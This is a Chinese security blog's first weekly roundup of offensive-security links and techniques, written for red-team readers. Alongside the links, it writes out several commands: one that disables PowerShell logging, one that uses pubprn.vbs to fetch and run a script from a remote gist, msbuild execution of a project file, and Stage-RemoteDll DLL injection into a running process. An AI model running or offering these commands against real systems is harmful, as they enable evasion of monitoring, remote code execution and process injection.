前序

时光荏苒,转眼间一年又要过去了。总结2017我想用两个词概括,第一个词是幸运!幸运,能有这么多支持与关注我们的人。幸运,能结识这么多志同道合的小伙伴。幸运,能一直为目标而默默奋斗……第二个词是感恩!感恩,给予支持与理解的亲朋。感恩,萍水相逢的你们。感恩,一直努力的自己……虽然我们不是很优秀,但我们有努力让自己变得更接近优秀。2018我们定不忘初心,砥砺前行!

今天是2018年的第一天,对我或者说是大家而言都是意义非凡的一天。新的一年总能带来新的气象,即刻安全也是如此。经过我和团队其他成员的商量,为了更好的开阔关注我们即刻安全小伙伴们的眼界,以及提升自身的技术能力,我们决定从今年开始每周会为大家发布一篇类似于本文的,国内外技术类牛文精选及相关内容的推送。最后,也希望大家也能一直支持与关注我们,携手并进续写新篇章!2018我们在路上!

——Eternal

1.subTee gits 备份 ?

https://github.com/re4lity/subTee-gits-backups.git

2.禁用PS日志记录??

https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe DisablePSLogging.cs /reference:c:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0__31bf3856ad364e35\System.Management.Automation.dll DisablePSLogging.exe







3. Acunetix 0day RCE? ?

https://github.com/dzonerzy/acunetix_0day



4. Gmail XSS

5.中国互联网安全领袖峰会—孙冰 PDF? ?

https://sites.google.com/site/bingsunsec/the-battle-for-protected-memory?



6.Github蜜罐资源列表

https://github.com/paralax/awesome-honeypots

7. 针对俄语企业的恶意电子邮件活动利用漏洞来创建后门并接管目标系统

8.恶意PAYLOAD?

cscript C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs localhost "script:https://gist.githubusercontent.com/enigma0x3/2e4f571fe76715640d0f8126f321ba07/raw/73c962d65059a211b5d7ea212e9a1054d632622b/new.txt"



9. 如何使用C#将DLL注入一个进程

http://www.codingvision.net/miscellaneous/c-inject-a-dll-into-a-process-w-createremotethread

10. MSbuild—–PowaShell.csproj? (poc文件可在官方技术交流群群文件中下载)

C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe test.csproj

视频演示:

11.?TCP-bind shell

azeria-labs.com/tcp-bind-shell-in-assembly-arm-32-bit/



12.Stage-RemoteDll | powershell -DLL-MSF

http://blog.deniable.org/blog/2017/07/16/inject-all-the-things/

Github https://github.com/FuzzySecurity/PowerShell-Suite/edit/master/Stage-RemoteDll.ps1

Get-Process notepad (获取某个进程) Import-Module .\Stage-RemoteDll.ps1 (导入远程dll模块) Stage-RemoteDll -ProcID 8208 -DllPath .\demon.dll -Mode QueueUserAPC -Verbose (进行dll注入)

视频演示:

番外:优质安全技术博客推荐

1.joe vest

2.RIPS技术博客

3.M4x博客园

http://www.cnblogs.com/WangAoBo/

4.渗透测试实验室

5.0字节社区

6. XPN blog

7.??re4lity博客

http://rinige.com/index.php/archives.html

8 .Haider Mahmood Infosec博客

9.?渗透测试及漏洞研究团队INVICTUS博客

10.一个红队队员和安全疯子的博客

结语:

如果你有更多更好的建议和想法要和大家分享,那么就赶快来加入我们的官方技术交流群:307283889 每天都有不一样的干货等着你期待你的加入!最后,在这里祝大家新年快乐!新的一年更上一层楼!(*^_^*)

转载请注明:即刻安全 » 【第一期】国内外技术牛文每周精选